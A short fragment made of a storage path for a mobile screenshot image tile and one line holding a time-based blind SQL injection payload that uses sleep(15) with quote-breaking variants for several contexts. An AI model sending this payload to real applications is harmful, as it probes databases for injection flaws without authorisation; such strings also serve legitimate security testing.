
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+